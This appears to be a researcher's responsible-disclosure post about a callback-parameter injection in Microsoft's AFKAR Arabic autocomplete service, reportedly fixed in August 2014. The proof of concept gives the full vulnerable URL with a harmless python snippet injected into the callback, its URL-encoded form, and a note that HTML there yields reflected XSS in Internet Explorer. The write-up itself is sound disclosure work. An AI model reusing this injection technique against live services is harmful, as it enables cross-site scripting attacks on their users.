This vulnerability allows sending malicious files to a 3rd party using Microsoft AFKAR ( Arabic word for ideas ) service..
Proof of concept
1- Use a binary code or interpretted code for ‘callback’ parameter value ( Like the python code used in the example ). Or HTML code for a straight forward XSS in IE.
2- Investigate the output
3- Voila!
Infected URL
http://afkar.microsoft.com/AutoCompleterService/services/AutoCompleterService.svc
/AutoComplete?languageName=Arabic&query=Someword &count=8&callback=####;&rosterIndex=-1&guid=88d96b27-10f2-4d7a-a535-a466bdd20a35&contextPhrasesPre=Someword&contextPhrasePost=Someword
Example
EXAMPLE [Interpreted]: {
#! /usr/bin/env python
print(“hi”);
OR to encode special characters
%23! /usr/bin/env python%0Aprint(“hi”);
}
Note:
%23:encoded hash sign (#)
%0A:encoded endofline sign (\n)
So the URL becomes :
http://afkar.microsoft.com/AutoCompleterService/services/AutoCompleterService.svc
/AutoComplete?languageName=Arabic&query=Someword &count=8&callback=%23! /usr/bin/env python%0Aprint(“hi”);&rosterIndex=-1&guid=88d96b27-10f2-4d7a-a535-a466bdd20a35&contextPhrasesPre=Someword&contextPhrasePost=Someword

IE XSS
IE tends to view Octet-content files. So this is a straight-forward XSS.
Part One.
Part Two
Timeline :
– 15 / 8 / 2014 : Vulnerability Reported.
– 29 / 8 / 2014 : Fixed and Acknowledgement is published
Acknowledgement ( September ) :












0 Comments